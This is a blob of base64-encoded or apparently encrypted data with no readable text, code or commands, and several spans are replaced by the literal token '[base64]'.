de87wGacU+oBQo1zGiA29K4/o6zk9FxZd0X4B+Cd6TOKpY18tJ9HBEBEepInKpWAGPSNaPPq7K9RVuwnINlxwL+aKvK0wQGjiQb/G82w0TUczLbKOjfeyKc2xsPeoAN0x3Caz1f8Vikca2R+FbfpZYqLJ3x8QX1hyAlSQ7sgBVtRkIBcltTs7hqWZl8aPjCgS6ihSHC6wNq6vPuI0vMW3J+jvrA3ZhXk2IcvYaViRLXPrDZ/WFo07Ud/kbQTnQpAAa4P3oFUHgsQvSGUc9oI/kf1nWpjUfNSuKm2jo4zS7jx8jxDvvwMCj60Ob2ENAdFr37JXeIUQ+eO8j2njmudA/ykt9Xn98CjQcrsL5DpTgaaxGyI8e8u8cJr/KgaTRJujjWKzhfJbUZDcdT2JLLVEOAGOd7mjbzKAUfAuFfictAxUHwfeeKnpC7f6zWt8HkmG7McypAhaJLVlrydXdrCIchi59hru/yDqFHTa7y68lmVkP4aP8j9wELZG3dm6IEIVzrguHWpUN3teL+CJBjQtCm4XS13x1BK6bgxc0SXVVdnTFhmNoip5oZMDs0ccb356a8Sb01qbSjTsfHsNjHXuOs1ATSEMX/sEQYea+QWmPtuN0UMK/1Q02SBoVIkEZShdP7AM0L9B8NfY47EmkOjIIHVfjSutKRFjPSx3OsvYW8KRgFqhJ0SUka47tyEmVVrZ0J/z+07D7VaD2mK7wOKgZazqjJiUXyDDT89pC5YTERivXyorSsAV87v20mLN0jlLExmSSH7M/0rd3qo+r40lPC7ZAuwogGkVgBrIEHIPI1FSux2apUDXlNz3aa290Ske0V/Sdto6OM55UClMAFxI1GkPz3TK58tYypOUHHwatRqKl4AKjRPQeqJF+dhMT+HwuQiDvcr8Y9IOv2kYHO6h8eekkFbTlglY8ECeU+/dmBqWkzd14AE1nlu/[base64]/yWAAPi26pRlq5nzkLPHL6LeSM8a0zfGWHxwEC8wMR/311r5SE89HFMFYXm850i8SBZMhk3h6o9z2fq21s1hQxheYrSo1gsZM2pPDT5FoyJ9YuFlb+heuS94NmqFR9tI95zk6puuSYY4RtIh+ErsSqJrFvNFC7E1rM37/vLFq3dKjwNKd/Lmxw2KGqr/0EjQkWzArmWqp6txLtsVCU/[base64]/OCMp9WQ/dduACw9A7JAniwzNsSMvG4ThyEIJdXgheSRslmXAD3/X7IdjsOcf998FS7smrNP/s9M8YCktSUjfP9X1byB0Bh+D3RVpDI0jf9SKsYfO0U/yLTTpHzTX1ddAcOMo4uXZAB57yjLds/1O1QQuA21MF4RbHTOOU7u/J8vB2mVsAh5sBozxyLdeCGb9mjWvsRwGgy0RbqrfMm/Pv92VK5MIj/WCu2/Ax9t11Jz6H/pOb7vPdA1xZf5UJr/q8IxjvHYLnWaOm55TNMemLUkIGir7bKW0qt/YS3M1QG7qttxG5wPPIusMyRMkVFjManN4UYpvyb5IAbx2eThmFJUT2fxDPsDqU6GlyIzAV3xQkwdbRLcawcLwH2PSapDS8znQNT57FRvJjkSSjj213p/J4mNPVlE/IPbdZB5PydluSwQsgJWO26imdIce4Dcdfd50RlMFYb8tcuT5CttaWCOOtx63GxvdYdvGDlo0zi5YapvMjXpIyWoY+yLlH5AV1mnfLJDBqKTpIyVhWVJUMDr3JC/cY3Htkzh5hesZzeM4seXySnwU27gpzfc9tH1nlVZ+JOOeZCA1QhnNLkpXp5KpIRUSjXvHcdtaUu9CpBvyngnA1urUC+QUT6+wDK7DtCIQHiWnsJrDTr9R17INiQtAdicUZaczftBPzxNkbi6zh4QiCtvn10IhuZ7VSlFOhruTutrJ6U4fxI+lRQh3GRH0poda/ugsKCabUpU2/tV+1W+Fb6cQhEoKPODubnACH6TRGmQeLWAMCR/PlEuhR08nJMi7xZsHsRvoV2EeORKGJr+Ax2H7tqAWadzN/F6cJV25L/Abh/hOAecFhKEfBAfDaeKPkKWv2o/[base64]/6t4AHmvZIkgcP/[base64]/Xfaem9sL+ViB4Rrv7i6FGGpSij0g0X7Nc7m7JPMVou4uV0xnTOTQBax+o9tgpjtnfYUh0Fyp/3oMfWRRP+/wUCsDnArf6UeIGFPtrlJ3b5ms9mg7KMdjSnUL8SdGDpWhkg2F81EzsE4EjOXniqTzE0oiBRYc1Aj14Q9z4KPBeHNFIgzmALZ1jBHpBeOCCtaSg42EbAqJ8F4sU7Ko/zMuGWQZPMjtCiS+F6Cdj66W4sTcoitr8zfM8wrEDEKfIYnScZLO9tglHGdJ52ohtRtnGNgzKGEEQPf6ZjnpOJqfAyBlQWz2ShMA8Cx/ZleDbRQUtfiQ9uJGcCtK8p8thabnlU3Xu8xvXYwpcz2Xy6qAcaw3tl/2RFSTvAIICsAGd4KQ82EkjEeh4Tmro2t/Tu1qwKiXq4CboXdT+mSxQx5fji7V2b2yX43kIXBPARR+VU5LQLMYplCbXfus7pItXBRMThm+y0GCaMV2O6pA6hz+70f0RrD/EcoH9iYrP+IXVbm2KPu2D5ET09adV8+JTEQp+7T9VYZXwQNuGJP584Knw1a+R1gvx3y+UT+xH2hg5iIOsy2xOEibdnekCJiWmpqnVTdBHrtLNqybxvxMPqUbcQbQ4iAuUFC3MEWesZjjDGQP/FhrQoAhhCHILwOVZ5JvzS7ze7KnodsJkN1dzdE9OAMRdalvtXXGUrsQxEgqG2FbQ/vpVyW7/+jZdWEM7bAfjZN00Dtn+/04Ogg5r3gzs+M09RunyWL+almwcj8C1p9Aqq1G2HlNFlPUHLblnNhEPL7A+FXYLxzpy0XDU1+3YCjT8bOkAb8UIZ7++3ve1jOEDfnyOvUFUUaSBuTMULFHuRDyS+peE6vbC7ytBEu7TIBbtfxpON/dKb6EHjgZOujvjyb7X7Xt+8c7U+MuNtgGMsXETDFdq8R/[base64]/UjJmvpA/Oj3YFsTHQtc0oG8pwOfK1NnR7y1E3fFCHpLxXEHWVoFABwyxiZ3UikkHyBOKk0EnneyW9+oizuncc1pmuj1FUIux3DGE6aJWaDDh4wddLLmZNHTZRzxsYf+rRrI65XndU4ayvbUkTHUjIvXdRJHKD1zlIfxcdKjd64EXKTNhl/[base64]/uJHZjGCY3f4/AE5fdUWEHVxmNljo7EP/Gsj8GAcX9kDTdxWS3MStTM9DrHhFzJrNqGzGuwAoq6O96RzJ41epZah3K0JS1w96Qgc25xP5jchSetC2rmTHDYAeYBvxCcT8njmoUplbOgvp0CCNRbWPm/S+wP/hJ9OuqXrlkiy/9+ugQjAdD4hZPtAxRvLcaYj16tYcs8COJxF1lYkFBUP/0XhsDcYAzZAOylASQrRylpCiNIW24niKDg6KhUde8tcjy2WJt4TOZye1sj9zwTv0Q2txRbvcUTnfzAHcdMSLJHqbfLGeiV2fBCknhy1/wnWwj+xIpBwVj2178+wHmVyeHQgyyw+RGWzS7mc5FKrgW4pPMCZYTDi8WYZ7Ek9c794NSIhtPVIPOhDppIizyojsQOl3sEwvmLY89WK5Db/jXMTroeyNpboiyq99WYq8yvYt54Q4vHjNBNcFjHJ1BtLIb9CWYf4j8+SLLBcjekiNG5O1CwYbV9eZpSzzYWRluJEC4Arpqc4MtzPwFdrot87/Xi7Q3YbX6cLarF0uZySUk9fXPh6SQQR2N9A7bqeSb3tL/jjBvWlpNcCHt0UbVpU/yGsg0Ysg2FatrmuJFNzxy7GKWltI877j/FE6lQwDX7r6MbqDgkKwg9+Lb/CbERc7G0umoLSxhHbjIUOvZdQsBz3FSy/vaPTmsZqgxv9/2ks9/w9KNlIV/I34d70h6IFuJE9jjjujCGV4ZLnXy+/utzldTnXGCWKKKM4TCjKFPo1z6R5MXBtlaG10RRolklJW11xZIFcCuAuoq5BWYoUL3d4uVVMuEODtMMSbeRhlxcd9TjwwlDhsRE0iMC8KE0FNQI+Pqr0sDxW2t2akrZEyS6SMC2SOw/jlxm604kSuKaJ9lIxfemGX8WeZ3nYtxNngHCZA8dn3OhjOFrU7nAZiDEsG6dSmuOzra6N/k0KiO7tL/1fpRPbK697DScnCgNxF80DvMpRrfAmOky7jgj4HTTj3wZYFuvNmYKWW1+LJHMXcKWT9FsKXUZQNLXwcHqx9LmRr6FEoK9vpU1Nm1V+rX8KOk1wNevPJ1jCTXiZbLARlcbMkzzwBm7UF5eLO1kapbU+jHeRpW3Fbr7hYqRMVDFYxTnF3mZ2UoV/[base64]/Ws86fegvi2U9DOpK0IsbPH6K897VnA9emi4kZZmQd5x5LJA/ty5c0AxOCj1hKi9d6LZiNEeXytqNJY4PrYdXJQQchwOVE1Vw4m3ysEYm6s7rl5B3TOg44LqZw9zjJtDwdulIaJwfJwNce9pCtCMn4uA1o0OTDHZf0nb4uRpp/emXem0hGWX6mAwijFvxGET7Jh+Ljr2im0uyRgMZ+nxguCPyfETwyPrQb/wGWykeSxx8Baa51qYkSqTFiUuySet+Z4aKexpfcH/2DD7Ne80dpOYfBtE+jU0nhPGcpXSI/204Hjv4wgtUcFiv3bHyLvWDEESHkrfQAmuLZqsQw933NZ8f33o+K2uPEM/IRz2T2JdnIesPsPeyjUBZ4n9/qcGfT7/EYv7K5ACA96azPelwl6ZBbo40bn8qQx6TSA2qg5qFebPTmIB3aRX4WQGHGIuHJhqxeZsvuBqkWP5Lua58Ly6aB2tHDke5VQR74T8LcCRf7ObtR65xt9Mlkg2u110xDu9g0IrSQqooPuWDlXh/T7qqUcEOUnZA2kRr4ryr+wNjDIKN8cwzYGOHZQLiK9UY+BsaYBbc41IqXQwXZ1cd9j98KAsEKbeHgeZJZHaDIKnqBmyvhjuWfUMLaY8ZXkkMCX0WJyV3FObt/YExqHNeCnxh48AO7S92xa7NjWfnOl9t9rQ0Iz8CRQpVpeMWYZVG0omnb7tpw/tgcsyXBsXbzo5bR5keW83ZteQdXjCe89RSIVy1hQPTexXMB14rLgALeds5JYQ93l70nBgEbSEM82mWgpB8dlCpLElJHXh7KT20o4vWuC+E4LrswlJ7wGXprK0y4RW3RmJCIKECofFPyze7MKcN5uJ93JGDnNHRHmfUidcQfT6klDTksPuv9mD/vkRmr2mSS+0bRku/qmJ+YfyiXYWWtLFpltIynY/gss4gM5nvVXgPXMcsaFT3WwxxEhpeLClcGMqcR9kk6xGBywEY/oTQuUhvDqlKjhOwd/k5Lj2KRtDI4Kb216MrLC9+Th9+MYaWXOaeyyQVWM0uPF6tfRwTG7zmJ8BhyE7+/[base64]/6LBQNVa8qU2YxLSFstd0ERrpQYEW/n4QLR2v194immiyiM49zTfaAz7oyGj1bOeD5TaeA0F7hSpS2fFlFH17t01/78dVbhIiybl4IMDTbVYotLcVWfkLBEjS5b7WPCfa9Xkk4ffYt1JojzvuTnLyy5Ya3s4rtDHQtKBKaGtteqv338FmCyiv5cgu3lTe2VOCsMYzX/KTBMXfowRSg7WWRXbDmPEv6avJKlGmMccJd+/RZE9tyyq3Cyg3xhUtSo5x8TlduwwFgRoNCvV+3RtAOc3nNC4RC5sU9KTs6TgSHWIVV4HXU+4oodDLJ1kay54yvEnSyLlqG/yhMicOAy4UrDIsOX5wvqjhPVybS+L94/bxfAtw/31WaziIEo2ESDm+O5vjPA4TntmIIEqrrB/cgTDT0hdHyRdLufOzFp42HcwxT4/6MsmhvLPiix/1BzAbIJaLwjPz9L3WoTq17D82PfHoNkzEDEXP4MYyfbIXlCileaaFTuxNiL6AgD2YdlU+Mop0OGovrsRrEFTX8ubYdpQuRg1ADD6aX+ypdu7varK2MlyXaFBPYJvFaQbabliL2T+qqOy4eOkJnRzNL95McKSyTda3JZ6w/SkDmKttry+WkepairMXMHOwiHZVnT20KHJJLD8Xhy8hXh02evkuV23SVcfJJO7cuzAqGxWDSUtD5kHBpnih4f+zPxTBPpomgVvvMHtpGSQmgtFYLGf14p234Y31v5SxA9XA9DwdoSiEi/v5DssX7O46ETVjOmH32tbKce6soyKR+yRAWFCZvpTJRYbRTeY3FtzLpNWKFyMVwcm0ebIM4rhMa5eZmgwBBtZtwDOYkg4JvqERHEkU5nZbatm/C3z8/oQAwFHzqDvoZQDdj1dWR6ZLcJ4I1ISiRwMblchEKahjSzrmRtRLJyrXRMLY1aCGOcYnFVY/msbcHrgLS+ZkWB4m2upvj2P0OhbLkoXeXWpmWwEz6lPIr2sVr05ay3kRAAItL+WDMkydQSCwEGyIoa35Na/QJU8Mf/S7lk+1htzwtwjNG9BnmyOA75PKqtpqgJf+PS2SkVcuLq7ooXegU3afXFp2yvlm1FHpemDX6jipJ0KxJSKPA9jSX8UIeDLybHpqWEBZ2kVUMuHUMINFyib+qjEKAjMsOr5/T2pdPobeerfrdAfxyB3vgKy7yfdQbbRHf9UA1MlDY9ngnpSB3abl7Ij788jhmGIw01az6ifrwG5CgratyDZFnwLHKfTPrtg4DBZ1EJ4HFpmqZpQzDQk0v81ZuwEdyoHANI7qOV/d30BO+VOxg/UhLf0eFcSijjc8wUf/7gJ4sU7xk5HP3Je3oLxgZ4/NKGcMJFuHoXol6P3Nv7Gi8TX5q7gv3TwezZo+GxQXHl1i9LiIQRebYb9Zjc6qpSd0WgRqxuDijn5WvArnBohQuWnbMoDx52lbVhVYmxQW5HyAMTu/Fwv1sm3h34Kj84ugxzxPk3f9S+Kv/SIpZ/1pUOEEI2PNwyeIaZU5T6sppLkuXOng1+KsvxKWPfyklcx7Dp6NgwkifMDH7n/gg2dNSKGYaClqFOFxGDfdFj2W4MeQy1y/Sudp78PImd8l3Dj/SRcjPHDT/8Qu5pPUefE9lKpa5a9sqyyWq8aPPGcghzwcy4enMAKMSlBhFRbPtg55S7bYH52JU+jG3wByPzKsDyHRVMZe+/53wdcakdOGYRmQZLkOHLrY0CTYyfHTYfsTLUkzUDe1PorBG/IiP5+4G59eUUrIiegAwGA3oPgQiv4n2JkmUf0SWGfZ0jfYZKpsaW6+Y/cqWUGXFnLhyUqZJTLwo2l3/[base64]/dfKF52vGpskFRdmfoYTWVuV6wgscKuuWiehprhNfG/aOue/GwCPqWI/r1eVQRDKP0desUBwuGVmjnOfqiGuPyXAG7Vqgoau7iwnQq69gRVif2VZORxfbHStEwEWxHGC9G7QIUYCiQnYW9KDb7w0dM85uqEFe9hNXfgm+p/kpzJnF0OWsvME2C6VcobVH3A9r7bkD64cPM5ajCKGDkJeVGMVKKEG+ZH5eJwi1vD3EmkTB1/kQr0cYmBiet0zY8BN6nhyBdWHHXC9UefZIxB7LFNIpgxhEqLALbjfoY0toMww7hKfxwxpaGkztCO2Yg/cSpoahgoIao+Gp+H4cEcIiLgD4jJiG0JwoAUuGTBDhZBH/VS/XOgGKaMVVgV65OO1PIhlwI+Moqum6LYvWii1eDacALC45KyGyAi5tikADKhKceJU9Kll62LSdG7kkvdMyL7WOcDqeAFdqP2xJ7ilmw852UyXoAPPeBmYk3UA5rdc6jxmpbU/sJGcPWvzb7WrsYo3h+7g2jgvCRtKlgVxuWdrqxB7xFmAQmsA/0yqqTeF+KRDYy1jF/CJ2ivVTYvObvE3KDGLjrp9fwI05d2Wet0NeqOJ4o/ASojGVP5a5aJe8PFzw/69ADGo5Cc2y/EKhQwSbvd6CCqlHT0L3XPjHHBayFor3hjSf2RrF7E2RxqBFd1FT3GgFQ/r8Wh9m4RSyc/[base64]/dTXsZCapdyWk4Sdcte8+5ShbSWgA6U72sQrXTYlpXCaHoXpOjTAYiSOqR27E5C+days+ac/uZXxVaRP292RyO6Kw5NJFimhPFfrDSruXzLgof/Mx82s6M63sX+GOpAvmzr5LGsuO1irmylBBt+1uSzmK4FKVIhQI1gyBpMI3EKzpyMYriUNNx9vYEDUPa/eNQqGrNK8KleVJeSETDII1a4GwY6ed5algFa56nOSsbjRp1kL6kB/09xjt7wB0Xs6cV4/1dkY64gIWqoVh7BVBQhUBwqxn974VDmcNI42OE4otV7FzcIkJ8yM9crih4aiwkpv1X7RMZ9UsJnE0TwM4cpyFrIt3+BkAxj/GOaEVFnWH7XltpyWtNa6ws4ituGm/Ar3xElZdqwV/Gmrhy5mIUIWv235tOY7DROlP+FB+W3ELAn6JLdrzCrV+g4LTo4s/igAWYPNrJa5ev8gGbzuVBqNeVkNd/hVLWoD1fNvBMahQiutU+/QeVvPmcWmbELurIzg5kBf6x5+5P9y1ZGQMucd7oF/UjxxwgNrNb5ZlZYpNZVJu4kuNxI0AjisRVhJC/7aPKgZC6g/l3oCHySuS0MfbvBRQZE+j3eFHban9XRFEp3ax8Hm0DLr+1euQeG31gF0Z8QHkGKIHGHEQYtGDBV5mZl7CfIOBX8EhPJ1liKgNWBSGC1eEbdxynMjgG1oT9mk79brtnaAijaEEi1cAA2HsrriENqzvXsGjyKHUcztTqEEysSWqgx+baLKwFJ5XG0d/xBjIl8Rw6Z3ICvFqlq/8M1I05e0SLECGKIOMr3JWf2CKuchrm3qMdwFTbvA//pVman0OAwhSpWzv+l6NTkDIlVC0xP0pOLBqE+evn1VQ4N3sdzmTHvl1/GhIJ4sXt1rMZdos0KEr8PJvmZQ8kU/GWsRgFYM/nvo722HtehcaB6fabtygOX0eVtz8BFIi1Jxzw0qfI+w5aZG7hrgf8dEqubTDcbcObkMGwCOcpQvIZNvEehiECnbn8F/Xa/hcApdzG8NticTVPgYstyEyTgFfzW8zCMblYrP20CnEiZfQHiX6HF3BhnK+IGe14YrcZOfpmXVpmZrnnvb5TPtuvQQ9boCpiPs9WfMI3FnjTrAW8qJPUGvrNpnmA/dR+a2Rj/CfrWLJqC4zsxDrpf3qkYkZXJUgR0qhIizyoRmapdw9BbcA7PRWNXu6ZnzszQYxW683BfvPbAYcBghu/qErOseSyhRmZmcvyhCNOjHEEAeqZ7Py4re+z6kd0faYuvzlDDtrSnEfXvFevrDDbMC1eibp+q6DLATehGCnKTUUYKyUicck2UZ4JXqY1BE7aYoGqmONi0KMnmUMTFxBEsui56i2frIZ/Hv8IZEfz0DJUoCWD8LieHKgFHEU2H/BC95TlHxo5qMY+05TKpoY+H2jG2fI33FMT1oboe6SiRyK5LMZBndLFioXB55RXkHNxKcid22pMB/ZHsBEKyKtKCdEgZKn1aBOCqUS88IJ+FhgjXlJaAlbDKdKc5fU9PEonm9QohaDRtyU6ThmvBlAdQcuCzefepI03w7t0ObsiNwvKR5XGoBm6rsgylOEDaXCKLcxT8sJj2hfnXdqfCmhgAk70q1HOg4udK7yCJ66rnzpfNU/KHhnVcTfnTHWeMf5yALfzMIOT+yGTyEuEafGrlqK/fIpZPeaTYU6W8YmS5RKvYQgHxQrSxaG8rjCVcKUpHqKwt7us47UjfimdhS//Zu71ejj8Cp4eMiwXow5YfQfeB60sNbzEJRXDekTcLEk1heV8JG4I9u3/ui6dHtcL0vvNDKSakNj95rxWQdufA/BJrbtvWcCV5qIcU8X5oERkyA7gVkxrwDKa+M4ct/[base64]/gxfI1RSICcmatPIbEJkgbJw42FYP6vIkGTH4bj1B1SdpVosNH/sa9m9v1484Gj0GctD0+qMhJapyx//y410BDd0mYSA9vcYGL12SW7hwfgY95i3CMrCyJPAvvx0v95x68RJ1h+SjVBdjmJQv7/qQuWpZd9W0lpW7eMHZmv+e1yuB5qJGKceVPCVlEdwAGJmzXMAoHpNedHLopa7Hqo1JAJogCQALZFPTA++ZjUWTxdEuEv2S+LmVWGGNu2q0VL0BWrH7IYfY96C4Oqbziakuz/W9BMJu45XQV+S6W2JPJ73AMsxBChdt7uB/9VcenRt9e3IoGgvNnBVcglJEt2HP9lqAD+yFpYdhQSlINlptHb/7/0aSHbo+2mqj47El/Sj95w/xEHL9/mDYxSm7iv3X27TIIaVmn4nrXdF3yBiKBhDDu71nDEvSBunx5ggmCMNJ6c18WDjCb5Jw7qy0Md4soIXPUxdcCW6eX9zyJgnhBP/Zc7DaMYek3rgv282gMdGbO7VyW/+sgLE8LFs8yPXVqrIQGAv3VpQ4rKtw+XBQSUAA/4IFJWi46YdBgaxEU1qXLd0xi+vE93vNXRKeqWyCoBFGqJa/ksBrjHV/81M0U5GdVzrTLXegA7pElOwdYXr+MT3uIzpX/OwtzvW2ky0VGrb/VOnCYzrcslEu3SpB/w1fZKv0Obq2zVmLXQO1+YYWpGyILILXFPTvn/rtKd16//VpUdATJ1b32ZLNNa7vHzL+rAyuYBCKNXECOTBSBhuTB2mzArZj93VtLn+hS1es8cKhGL0DdUSnNESJpia1rkcgd51mr7d8ItQU2thlIn+kj7EVK/[base64]/cGDoMIsasnyn/VbRs4z1HQJngzoj3kSTtnu2vVuY1f3iUWAa4IiIS2MH/QeMSiMsjcxxcYwAxYdmNUlm1Ur5l5TC9sHJZ+pttO4CTjLxLlobT/CStSICDZ7K9LwfJ8CL3hiAR5q5bgKga31tm8xjY7cCT7CKFM/qRGsfwC0ZfzGD+JJFNKlF+eyV+ROawNOnJswPLzU1drxxk914sFmyZouqF+DZIz4ZD81NhHMaf2ffM33vilnm8jhV7GF3HjOr7Ek2zpg0hdtD/zgcd8QRuZvMyiOseM7d2ERpkezi0fLeshEBIl2h4rDJ4zfTN+++hbPYl3kjVB/gpG+Vr2ABhL06tfXNQeHdgpaIKSNOkkbalDMF8wp+TbxhRGZNftIadpOlaAZIEbYFeg85i06BIDtvJpyV+uPiJLRZ/O+VBg1PUG67X6tv+i5oeypoD0MS+ndOwP7cX7+8Vi5FohucFpWGtFqngVo9uQEr/7+0RSqCV3KJ+b1MSdbOaxOqtE7CjZAtTCx3inZd0fReJb4xxyS8Xip0zDtul0J1Xx3SWTETPEYHyGrjtEVrL6zuSJVvkmmsnd5w1a5P98IT0ztPBQLPAPepLF+3/umgP5697FevSGkFwH3uaSOLHj+DunQBkslQLSNbAjdT5ayVTgjbgTIqlgx1IkEd0ekMtu/[base64]/xV5cvSb5SugkB0qkEdLyWIwo0wG6f8ddn2KQrzXDM2rh3sxJVlEkDXBWulHUPtdGYM6KsVXKJYEQ3dCiR4maMJjZ0/3rUvdb5P5vyXRQKAnKd/+wx7WQAVTdzLubJC5Uvtqsx2wPaJreHoGz0kzgk2kcg0teEOzmGdW1fSsXN5wp5I3SuWhCOAlU6pCW0biyrI53Cxhefj8VAHEQcjNUY2fwhm+Oa9TIqBveO2HNfGDfsyw6CSiMW5/t4IYiLsUKeKvoJ+oHW+JOr6NHzeQc5kzHm5Lr7G83NxNkQQefKuUL9ZZceAutEkXdRdHj+4Y/RjbagAVI2ZAYBcSYXli7bw7akuLUYujo/nS2GzmVLzmpIIv+tZkjI0cv1Fm9rzO3IZkSZKvxLqG/uaWNChMtcXUwhO3ugp7PR/EhB7wIPDV2u9Ft2Dd5QzRg+rU+iWmK+b4mssA+mOzpdw7i/gZPTLrbXsM16tIGdxS81iypWZw89or5mnanH/KNjHTt/2ua9LxxPgyOuhld3pEs11Hk/GFhkvJbooDmRdnbyszyVxtmspZhQboSXapcMVSJY2tmcrizMelwBT1QWiBM0BvRCNoCZoq4Sa2Cp/b4GeKsbFmUg8jZorsFwbYqyKXh50Omf0VP2JN7YgVdsryAuSPYYGygvUqxgTxAUZwxKN81zXRXlk1nWcx2UMSVQtEDiHDvnA8nlqvLcIZkBhRL/mz1THKksi1v5dqsI3rOF0JUyRPPQEiDeXDxkI3oK7IoEUmYxAyie3hy2Hoch4o5HwLB00ReO8xjygdYZrBE9MNMTO19hL5EZvCVmEay1jMCLa2cRSmSO8godbkFyn/5SX4N7mlvYSQi1NZlstiICaLpM179ZUlbSrCjDkjzXq/SpZDhzb8Z+7ZR8/PYgCIjD8XLu46cla6YF8Pd/swvEEaQy4/na5rukhewDHCdNNQlyqH6E+ftehG+dMoRCVBEnh/[base64]/5C91TajYQLg8mdVvnZU76sCqE6YGJ9o6EpO8ndx164v1RiVMu7cghKagqHJRB8RfhoEZfI14Hzd5gieGNfDn+x78EJEy4mu3Qnp/[base64]/vdhSvBsxHa5xf3XODH+lh1bYZgyhcLN694VuMC3ob7Ytg399nGRObOy8y0QmazXNJRFSw05mNYmdNiQolvrgKRoUEd/ZVPgwf6zdVCUX7zLPaDPW4a4x6sB8AGzrQIZHisYFn4h3pZzKsFkbM6Vavg5PdwbqwZZqTbJXoI/ikCGjkXKOK90jF4yBEEK6wba9DiKVxbkq/66LfIPGoC8BIx5xPQXd9f8dyFPVCvlS4Y/vG4DIiqDHdU0RAi40WNVfqSWTJuGgZqaDEhVDtEatpIBdrhCiVT2DCdskhxe/cz92hi38jkKmQCuK7zZA2uftlK2CDQU6H6sOKxDOcVXwBJ+5WYCv1Fh0hRZ89xdqwqStfnRs8eVrZQZN4xud45mL/BRO2agutlJEdSLSFs2jPm/ci4mQD6nmE+hY6ajQepqlXsEWvLZ1nPWty7LNeW/qoVYl80Y2x5EVgKO73tOE4vrPH05cKSPO09m4lRPaUhXM/QLdz89NKCmbQqI4OzbWGp/LvkOyMTyDYXRUVEImid5HeFHxJ4nBHpUfpGRPJdekP3oujyg3+juaIIMODRLtT96cAQP6rlcUr1drwREi+5v93bSw6q7ZoJ/dwu/WJxCbEfklhpWrK78RQPnuhmnCVH5OP7cX574Q+2RtgQux0ap4Fe2zpB5fowyFrO0y5PBLoSgFsph5Gj6GZdz1HxVnTtvkfluzUraImnsvSRBc/jcpRpn2ARnsN2gD6StqluuiPT2WaiVNB886JHHCBR6877PD/Ygvwm8D54V0ToRK32Vq7hk/C+kImqfsTuBrI1BSHvBe00Rt2MkduU6Hg9qRkID5euiGq1ROGsa06lKwOvV0jlNDEwvF6bYbaGWTZxIeWziTj37PZeNHmOzIy9Nlix/kk/QGvIx25d6btJkXOAk0ZksXbq778FiRoR/cuN8DqYY9+UYjo4ocK17icq/OxGgJDdzZms8yNoMCXBAwR8I5xkfw+O+3LJsPxH5T7oaUUaRHA+yq1ZGWz3mu+ce6H3d1QCA27QQW2cW+blRhyNpYa0qaUy9ASqQANqCTqO4Kw3dO0hMqH+KcDIkzlREis+WMLhG9PP4KaQXnZcqOv0+/NOibdOaMtDOaFF4jeSvHCbhqjbudKu0eFnO+/DU0g81UB8XE+YJUgdFXBnEHe2FEMNTWu/IJksZ+Kkk9nvGwK4VUWFMUyBIZK+KZddlsaanrUvBYR8O4NAalLvD1uEeSg/cNcQFl/hZ5lgotZKvadLCtTGBOcFkjZpU4D2furOdyHcpvrAV33kTLqZJr5vHtsGW3FeZ9l/tNqKUS/+eRMyarJ36k9gGhkD7d8b9z3gH89I2pQRJtfYV0OLzU9vMyHszqAfp8ptp5rNmNQWZ+Ja1WBsGuJZnxKrBm/84nEf2GGUy3DlW3xRzNHtef44ef6kAe7Z9CrIyzFqTxN/BKYs4GfNxzRDfYtFX6f2rzKX9Rw6I8ysdEifLdGCu8Gs5TUJM1kxJdwXM3RDhUwsCvGHyAPBXyEvuVK2JbT4O1CffM9CdjR7tykW561J0wqY+kbSspNJHYxuzIZtvj7X+YdZZfC51ilk11HSWWjk0e22Wsp2JdBfUG/JWudoXlUu5KvH9tk6rfrHrWleSJEETvEW8q5BtfWDDTLFE6/+wsUTWLRWWMjT9bBTx8FPW/[base64]/SuOj2wnLlT2ryvPgLGsGvVEuO20FvDMwbAGwO/Q10H/W1Gx4xt77PU81kGfN/SY7g6Gb2Ebjodull4wfLHwQp7JaDq+Bx4ujWQuQe2Y0Ch5ziVDVoZHBv+glSdpoTCg6go6T8GpDzOI9Z1Em0neIIIbnun0AFwr3spPYRU3VBeaX/hvncRi/9R0gA9/JMQ72CvbnMu9nAKbU8tCo9HIB4xWpwnawqkGgyZHNm9zQVOHW2k6z4XN6gjDilHD1i/Kxyk+ZCZyQSbcWauXDtBCNCgKaRuV86pjlDOoQAuGXfd0lyR3Jd/ASxgpC4Fs0v1Glr+8vy3ngAjwmdtlH3m8Gsjg8FcfQC+eXj44HSqHoEeyZGxgFgieiQ7Xu9oGL39K2/wl5p/lbdIUK5rU6RcksiS3N1nCtEOietc8mSquFvAp5jcsftf4d2z4okG8DCD0/+Cf/seXzXdgFpUOmMdegCNw77U2B8z5FQR8EsaETwGkOhRs9T5WSyB0v0udWoNdX2yAFvpv3FiFHKMwDqwnOyly+ipzXRKECMaMCWOpd8FUESHDhIWCI9tsUpa9qPev/1EiiFd1D+JY1dtx8Thl6F5O9wLAE6rqlKXkzFMBLyyBmWnLRj99eXX4XOJrdUCkX7vqL6SW8UC29bKv+UJ2smsZ524cB2JD4/sBPt7KswcqdEhO1l1zAcwlFqSYpFEQV9iNcIvoiXam9A8dNtJnEBoyrb+SPyLqdJT2592dqokiksl8QcxClFSZJmzSLNk9hN0R5oUa4E7mfr2J2uMSOysFo9DImubBXId/MNEBHMoRTz4H0YwYDK5cXr+LHkEkdxnYBcKO8gwe7n3duqMNXStPFwqgEYj3mLQx3Y/d6rI47vnbyq7pBw6y16gfQ8AbXPrkwkiJTTxUrvE+z6SRAcp9LFkq+1Cy6p1YnTpksGXvPt7F/XxdhgaVxJxZ/3fUep8l/LrnfT2VIQOeUIcHWpYWtdQX3/2gIKjK5RxzWdnsY9MZ5tcTsMwYWkQ1IkOKQtVhc0cIDCmGFcFiUSiml4HQeOPn9DrNAsRaszFiw0EFOe4rTGKbfwzO1QM1I+AXiSuT/YAGhyYvOHDPNh4te3NiKQdgpOvOVdnQ1E9SCX8bxIG5qIk3U/hs0M9SHsz1FPMfVrpMaUgl7qyZR3o02UCx18WEa8qaxz2WnWvwqmKsVVxPpbhTeXS6uS5DiCoJxSvCI/1afjo+fIhqbAhK/4v6lKEJWoK05davqN+puLPRe2ft4cYem50x0/gTd7fkUxKq7NVhNXBUm29xoOPZW6rRsAuAoqwesQ8Ydu0V0YdOhtkJD3byW8a1ylsQ4XkVNLWcCnTBthbNOsXOLrvgY1AL54ko3XFF/nTAsRq0hgWeC1JeOyQ53Jyb5V1lFl7z2K2mBv/FAp2860eiRJOZgL+5Q2mPHFLi9YeOQZFT8u8evF9cvA0zFHHvND6FCl0EC9SBzupShy9VI0OSJAzTU+lVf/r70yBSv6JDi9qyEhoGg1HtRASZSMnnXGs4Y4QBqEXa5aFlUjmLqk3dTAfWQueT/QMyjHJCyhWvcQgvUmOww08ICT3WleJS/ERR0cQPjEiu2IHqHizohfD1dvLt5xQHdQzDBFi2fM